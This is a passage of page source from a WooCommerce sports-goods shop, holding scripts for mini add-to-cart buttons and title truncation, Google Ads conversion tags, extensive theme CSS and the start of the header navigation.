    document.querySelectorAll('.swiper-slide .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG carrito más reconocible
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    // Disparar AJAX de WooCommerce
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check
                    self.classList.add('added');
                    setTimeout(function(){
                        self.classList.remove('added');
                    }, 1500);
                });
            } else if (addToCartBtn.classList.contains('product_type_variable') ||
                       addToCartBtn.classList.contains('product_type_external')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.getAttribute('href');
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Función para agregar el botón flotante a los productos
    function addMiniCartToProducts(containerSelector) {
        document.querySelectorAll(containerSelector + ' li.product').forEach(function(product) {

            // Evitar duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');
            if (!addToCartBtn) return;

            // Crear el botón flotante
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG del carrito
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            // Click según tipo de producto
            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check ✓
                    this.classList.add('added');
                    setTimeout(() => this.classList.remove('added'), 1500);
                });
            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            // Insertar el botón dentro del contenedor de la imagen principal
            const imageContainer = product.querySelector('.woocommerce-LoopProduct-link');
            if (imageContainer) imageContainer.appendChild(miniBtn);

        });
    }

    // Ejecutar al cargar la página
    addMiniCartToProducts('.archive ul.products');

    // ✅ Hacemos disponible la función globalmente para el scroll infinito
    window.addMiniCartToProducts = addMiniCartToProducts;

});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {

    function agregarMiniCarritoRelacionados() {
        document.querySelectorAll('.related.products .product').forEach(function(product) {

            // Evita duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');

            if (addToCartBtn) {
                const miniBtn = document.createElement('a');
                miniBtn.classList.add('mini-add-to-cart');

                miniBtn.innerHTML = `
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                    </svg>
                `;

                // Productos simples
                if (addToCartBtn.classList.contains('product_type_simple')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        const self = this;
                        jQuery(addToCartBtn).trigger('click');

                        // Mostrar check temporal
                        self.classList.add('added');
                        setTimeout(function(){
                            self.classList.remove('added');
                        }, 1500);
                    });

                // Variables o externas
                } else if (addToCartBtn.classList.contains('product_type_variable') ||
                           addToCartBtn.classList.contains('product_type_external')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        window.location.href = addToCartBtn.getAttribute('href');
                    });
                }

                product.appendChild(miniBtn);
            }
        });
    }

    // Ejecutar al cargar la página
    agregarMiniCarritoRelacionados();

});

</script><script>
document.addEventListener('DOMContentLoaded', function () {

    // Espera breve para asegurar carga de todos los títulos
    setTimeout(function() {

        // Sliders que deben acortar títulos
        const sliders = document.querySelectorAll(
            '.destacados-swiper, .nuevos-swiper, .oferta-relampago-swiper, .movilidad-swiper'
        );

        sliders.forEach(slider => {
            
            // Detectar títulos
            const titles = slider.querySelectorAll(
                '.woocommerce-loop-product__title, .slider-product-title'
            );

            titles.forEach(title => {
                let text = title.textContent.trim();

                // Detectar ancho de pantalla
                if (window.innerWidth >= 768) {
                    // Desktop/tablet: limitar a 23 caracteres
                    if (text.length > 23) {
                        title.textContent = text.substring(0, 23) + '…';
                        title.setAttribute('title', text);
                    }
                } else {
                    // Celular: permitir más caracteres (ej. 40)
                    if (text.length > 45) {
                        title.textContent = text.substring(0, 45) + '…';
                        title.setAttribute('title', text);
                    }
                }
            });
        });

    }, 400);

});
</script>
<!-- Event snippet for Visita de página conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-16677012348/T4blCKiq29UZEPyGnJA-',
      'event_callback': callback
  });
  return false;
}
<script><!-- Event snippet for Agregar al carrito conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16677012348/VSWACMSf9M0ZEPyGnJA-'});
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-270x270.webp" />
		<style id="wp-custom-css">
			/* ajusta slider en pantallas grandes */
@media (min-width: 1400px) {

    /* Ajusta el contenedor interno del slider */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider {
        margin-top: -35px !important;
    }
}

/*menu achica espacio en 1280px*/
/* Solo para resoluciones menores o iguales a 1280px */
@media (max-width: 1366px) {

    /* Selector del menú de GeneratePress */
    .main-navigation .main-nav ul li a {
        padding-left: 10px;   /* reduce espacio izquierdo */
        padding-right: 10px;  /* reduce espacio derecho */
    }
}

/* responsive tablet*/
@media (min-width: 768px) and (max-width: 1024px) {
    .uagb-container-inner-blocks-wrap {
        overflow: hidden;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
    }

    .uagb-container-inner-blocks-wrap img {
        max-width: 100%;
        height: auto;
        display: block;
    }

    /* Si el carrusel utiliza swiper */
    .swiper-slide {
        max-width: 100%;
    }
}


/*icono login*/
.gp-user-icon {padding-top:5px;}
/* Hover: cambiar a verde */
.gp-user-icon:hover {
    color: #39B348; /* para dashicons y stroke con currentColor */
	stroke-width="2"
}


/* Hover sobre el SVG */
.gp-user-icon:hover svg path,
.gp-user-icon:hover svg circle {
    stroke: #39B348;    
}


/* Recuadro minimalista para todos los productos en la página shop */
.woocommerce ul.products li.product {
    border: 1px solid #e0e0e0;       /* borde fino */
    box-shadow: 0 2px 6px rgba(0,0,0,0.05); /* sombra ligera */
    border-radius: 6px;               /* bordes redondeados */
    padding: 15px;                     /* espacio interno */
    margin-bottom: 20px;               /* separación entre productos */
    background-color: #fff;            /* fondo blanco */
    transition: transform 0.2s, box-shadow 0.2s; /* efecto sutil al hover */
}

/* Hover: elevar ligeramente y sombra más marcada */
.woocommerce ul.products li.product:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.1);
}

/* Responsive: reducir padding en móviles */
@media (max-width: 768px) {
    .woocommerce ul.products li.product {
        padding: 10px;
    }
}
/* Efecto al pasar mouse sobre imagen sección*/
.gp-card-hover {
    position: relative;
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}

.gp-card-hover img {
    width: 100%;
    transition: transform 0.6s ease;
}

.gp-card-hover:hover img {
    transform: scale(1.15);
}

.gp-card-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    color: #fff;
    background: linear-gradient(0deg, rgba(0,0,0,0.7), transparent);
    transition: all 0.4s ease;
}

.gp-card-content .titulo {
    margin: 0;
    font-size: 22px;
    transition: transform 0.4s ease;
}

.gp-card-content .subtitulo {
    margin: 5px 0 0;
    opacity: 0;
    transform: translateY(15px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

/* Efecto al pasar el mouse */
.gp-card-hover:hover .titulo {
    transform: translateY(-10px);
}

.gp-card-hover:hover .subtitulo {
    opacity: 1;
    transform: translateY(0);
}

/* Centrar columnas 1, 2,3 y 4 footer */
.footer-widget-1,
.footer-widget-2,
.footer-widget-3 {
    text-align: center;
}

/* Asegurar que los iconos sociales se centren */
.footer-widget-3 .wp-block-social-links {
    justify-content: center;
}

/* Títulos centrados en todas las columnas */
.footer-widgets .widget-title{
    text-align: center !important;
}

/* Columna 4: menú alineado a la izquierda (normal) */
.footer-widget-4 {
    text-align: center;
}
/* espaciado en widgets de Footer*/
/* Contenedor de widgets: menos espacio entre filas */
.footer-widgets {
    row-gap: 10px; /* controla separación vertical entre widgets */
}

/* Cada widget individual */
.footer-widgets .widget {
    margin-bottom: 10px; /* margen inferior más pequeño */
    padding-bottom: 0;   /* opcional, elimina padding extra */
}

/* Opcional: si las columnas tienen títulos, reducir margen inferior del título */
.footer-widgets .widget-title {
    margin-bottom: 5px; /* antes estaba más grande por defecto */
}

/* Opcional: hacer que el texto del menú quede más centrado verticalmente */
.footer-widget-4 ul.menu {
    margin: 0 auto;
}

/* Mover el botón más arriba del borde inferior y a la derecha */
.generate-back-to-top {
    position: fixed;  
    bottom: 80px;      
    right: 30px;     
    z-index: 9999;  
}

/* Precio Solo en página de producto individual */
body.single-product .woocommerce-Price-amount {
   font-size:24px;
	 font-weight:500;
 line-height: 1.6;     
    
}

/* Títulos de productos relacionados */
.related.products .woocommerce-loop-product__title {
    color: #000 !important;
}
/* Por defecto: una columna */
.main-navigation .sub-menu {
    display: block;
    min-width: 350px;
}

/* Si el submenú tiene al menos el ítem número 11 → poner 2 columnas */
/* Modo grid cuando hay más de 10 items */
.main-navigation .sub-menu:has(> li:nth-child(10)) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
}

.main-navigation .sub-menu:has(> li:nth-child(10)) .dropdown-menu-toggle {
    margin-left: auto;
    line-height: 1 !important;
    display: flex !important;
    align-items: center !important;
	}
.main-navigation .sub-menu {
    min-width: 180px !important;
    width: max-content;
}
.main-navigation .sub-menu .sub-menu {
    min-width: 180px !important;
    width: max-content;
/*	background-color:#272727;*/
}

/*código slider cabecera*/
/* Sección contenedora fullscreen */
.fullscreen-slider {
    height: 100vh;           /* fallback desktop */
    height: 100dvh;          /* altura dinámica real del viewport en móviles */
    min-height: 100vh;
    width: 100%;
    overflow: hidden;
}

/* Cada slide ocupa todo el contenedor */
/* Slider fullscreen solo en desktop/tablet */
@media (min-width: 768px) {
    .fullscreen-slider {
        height: 100vh;      /* fallback desktop */
        height: 100dvh;     /* altura dinámica real del viewport en móviles grandes */
        min-height: 100vh;
        width: 100%;
        overflow: hidden;
    }

    .fullscreen-slider .uagb-slide {
        height: 100%;
        min-height: 100%;
        display: flex;
        align-items: center;       /* centra contenido verticalmente */
        justify-content: center;   /* centra horizontalmente */
        background-size: cover !important;
        background-position: center !important;
    }

    .fullscreen-slider .uagb-slide-image img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    @supports (-webkit-touch-callout: none) {
        .fullscreen-slider {
            height: -webkit-fill-available;
        }
    }
}


/* Fix específico para Safari / iPhone */
@supports (-webkit-touch-callout: none) {
  .fullscreen-slider {
    height: -webkit-fill-available;
  }
}
/*Fuentes de productos*/
/* Títulos de producto */
.single-product .product_title,
.single-product h1,
.single-product h2,
.single-product h3,
.single-product h4,
.single-product h5,
.single-product h6 {
    font-family: 'Oswald', sans-serif;
}
/* Descripción larga (pestaña Descripción) */
.woocommerce-Tabs-panel--description,
.woocommerce-Tabs-panel--description p,
/*.woocommerce-Tabs-panel--description h2,*/
.woocommerce-Tabs-panel--description h3 {
    font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
/*oculta titulo Descripción en producto*/
.single-product .woocommerce-Tabs-panel--description h2 {display:none;}

/*----*/ 
/* Títulos de SKU y Etiquetas */
.single-product .product_meta .sku_wrapper ,
.single-product .product_meta .posted_in ,
.single-product .product_meta .tagged_as  {
    font-family: 'Oswald', sans-serif !important;
	font-weight:500;
    font-size: 16px !important;
	color: black;
}

/* Contenido de SKU y de las Etiquetas */
.single-product .product_meta,
.single-product .product_meta span.sku,
.single-product .product_meta a {
    font-family: 'Roboto', sans-serif !important;
    color: #808080 !important; 
	font-weight:normal!important;
}
/* Hover: cambia a negro */
.single-product .product_meta:hover,
.single-product .product_meta,
.single-product .product_meta a:hover {
    color: #000 !important;
}
/* Título de Productos Relacionados en mayúsculas */
.related.products > h2  {
    text-transform: uppercase !important;
	font-size:46px;
	font-weight:500;
}

/*color navegación mi cuenta*/
/* Enlaces del menú de Mi Cuenta */
.woocommerce-MyAccount-navigation ul li a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #1abc00 !important; /* verde, puedes cambiarlo */
}

/* Texto de productos en la página del carrito */
.woocommerce-cart .product-name a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-cart .product-name a:hover {
    color: #1abc00 !important; /* verde */
}

.woocommerce-variation-add-to-cart .extra-buttons {
    width: 100%;           /* ocupar toda la fila */
    display: flex;
    flex-direction: column; /* vertical */
    gap: 8px;
    margin-top: 15px;      /* espacio respecto al botón añadir al carrito */
}

/* Estilo botones compartir y wsp */
/* Span interior que contiene ícono + texto */
.extra-buttons button span,
.extra-buttons a span {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    color: #777 !important; /* gris inicial */
    text-decoration: none !important;
}

/* Ícono en gris inicial */
.extra-buttons img {
    filter: grayscale(100%) brightness(0.5) !important;
    transition: filter 0.2s ease-in-out;
}

/* Hover: texto en negro */
.extra-buttons button:hover span,
.extra-buttons a:hover span {
    color: #000 !important;
}

/* Hover: ícono más oscuro / cercano a negro */
.extra-buttons button:hover img,
.extra-buttons a:hover img {
    filter: grayscale(0%) brightness(0.1) saturate(200%) !important;
}

/*Diseño botones variacones*/
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th  {line-height:1.5em!important;
padding-bottom:0px;}

/*Color para filtro */
/* Estado normal */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    background-color: #000 !important;   /* Fondo negro */
    color: #fff !important;              /* Texto blanco */
    padding: 8px 12px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

/* Hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    background-color: #39B348 !important;
    color: #fff !important;
}

/* Estado activo (seleccionado) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: #39B348 !important;
    box-shadow: 0 0 0 2px #39B348 !important;
    color: #fff !important;
}

/* Enlaces dentro del botón */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label a {
    color: inherit !important;
    text-decoration: none;
}

/* Hover del enlace */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active a {
    color: #fff !important;
}
/* Quitar cualquier borde o línea en hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

/* Por si el plugin agrega outline por accesibilidad */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:focus {
    outline: none !important;
    box-shadow: none !important;
}
/* Tooltip de YITH Ajax Product Filter */
.yith-wcan-tooltip {
    background-color: #39B348 !important;   /* Fondo del tooltip */
    color: #ffffff !important;              /* Color del texto */
    border: none !important;                /* Quita borde */
    padding: 5px 8px !important;
    font-size: 13px !important;
    border-radius: 4px !important;
}

/* La flechita del tooltip (triangulito) */
.yith-wcan-tooltip:after {
    border-top-color: #39B348 !important;  /* Color del triángulo */
}
/* Color normal de los enlaces dentro de los filtros */

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a {
       /* color del link en estado normal */
    text-decoration: none !important;
}

/* Hover del link (solo cambia el color del texto, NO el fondo) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover {
    color: #39B348 !important;   /* verde en hover */
    text-decoration: none !important;
}

/* Input de login*/
@media (min-width: 768px) {
    html, body {
        height: 100%;
    }

    body {
        display: flex;
        flex-direction: column;
    }

    .site-content {
        flex: 1 0 auto;
    }

    .site-footer {
        margin-top: auto;
    }
}

.related.products > h2 {font-size:24px;}

/* responsive firefox*/ 
/* --- CSS: Ajuste para Desktop (>=1400px) y compatible con Firefox --- */
@media (min-width: 1400px) {

  /* Limitamos a Firefox cuando haga falta */
  @supports (-moz-appearance: none) {

    /* selector original + variantes por si la estructura cambia */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap,
    .wp-block-uagb-slider-child .fullscreen-slider {
        /* intento directo */
        margin-top: -35px !important;

        /* alternativas por si margin-top es ignorado */
        position: relative !important;
        top: -35px !important;
        transform: translateY(-35px) !important;

        /* asegurar caja y overflow */
        box-sizing: border-box !important;
        overflow: hidden !important;
    }

    /* Si el slider interno tiene un wrapper que empuja, corregirlo también */
    .wp-block-uagb-slider-child .swiper-wrapper,
    .wp-block-uagb-slider-child .swiper-slide {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
  } /* end @supports */
}
		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-11214 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child-alotrend theme-generatepress slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce woocommerce-page woocommerce-no-js yith-wcan-free no-sidebar nav-float-right one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://salernosdeportes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Salernos Deportes" src="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo.webp" width="512" height="512" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding wc-menu-cart-activated main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
						<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" class="is-logo-image" alt="Salernos Deportes" width="120" height="120" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
